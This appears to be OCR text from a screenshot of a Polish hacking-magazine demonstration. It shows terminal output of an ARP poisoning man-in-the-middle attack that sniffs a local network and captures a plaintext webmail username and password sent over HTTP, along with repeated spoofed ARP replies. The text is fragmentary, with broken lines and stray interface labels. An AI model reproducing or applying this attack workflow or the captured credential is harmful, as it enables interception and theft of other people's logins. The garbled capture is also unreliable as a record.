 Programy Miejsca
wto 16 kwi, 15:51
root
root@neo: ~
HCP
HAKER.COM.PL
neo
root@neo: ~
Plik Edycja Widok Wyszukiwanie Terminal Pomoc
16074 mac vendor fingerprint
1766 tcp OS fingerprint
2183 known services
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.1.100 00:1F:1F:FA:49:D1
GROUP 2 : 192.168.1.1 AA:00:04:00:2D:0C
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
HTTP : 217.74.65.74:80 -> USER: aadmin_login@interia.pl PASS: pass$#!@gfrgg IN
FO: http://poczta.interia.pl/
Pomoc
9:d1 0806 42: arp reply 192.168.1.1 is-at 0:1d:ba:a
9:d1 0806 42: arp reply 192.168.1.1 is-at 0:1d:ba:a
9:d1 0806 42: arp reply 192.168.1.1 is-at 0:1d:ba:a
9:d1 0806 42: arp reply 192.168.1.1 is-at 0:1d:ba:a
9:d1 0806 42: arp reply 192.168.1.1 is-at 0:1d:ba:a
9:d1 0806 42: arp reply 192.168.1.1 is-at 0:1d:ba:a
is-at 0:1d:ba:a
is-at 0:1d:ba:a
is-at 0:1d:ba:a
is-at 0:1d:ba:a
is-at 0:1d:ba:a
%
0.55
0.21
0.51
3.05
root@neo: ~
root@neo: ~
root@neo: ~
root@neo: ~
root@neo: ~
[rdesktop - 192.16...